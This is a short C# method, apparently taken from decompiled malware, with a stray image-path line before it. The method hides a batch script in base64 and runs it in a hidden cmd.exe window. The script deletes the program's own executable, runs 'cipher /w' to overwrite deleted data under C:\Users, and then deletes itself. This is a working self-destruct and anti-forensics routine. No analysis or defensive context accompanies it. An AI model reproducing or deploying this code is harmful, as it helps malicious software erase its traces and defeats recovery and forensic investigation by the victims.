 private static void kal902y103()
{
string fileName = Process.GetCurrentProcess().MainModule.FileName;
string text = "QGVjaG8gb2ZmCnRpbWVvdXQgL3QgNSA+bnVsCmRlbCAvZiAvcSAiJX4xIgpjaXBoZXIgL3c6IkM6XFVzZXJzIiA+TlVMCihkZWwgL3EgL2YgIiV
+ZjAiID5OVUwgMj4mMSAmIGV4aXQgL2IgMCk=";
text = Encoding.UTF8.GetString(Convert.FromBase64String(text));
string text2 = Path.GetTempPath() + "gugugaga.bat";
File.WriteAllText(text2, text);
Process process = new Process
{
StartInfo = new ProcessStartInfo
{
WindowStyle = ProcessWindowStyle.Hidden,
FileName = "cmd.exe",
Arguments = "/c " + text2 + " " + fileName,
CreateNoWindow = false,
UseShellExecute = false
}
};
process.Start();
Environment.Exit(0);
}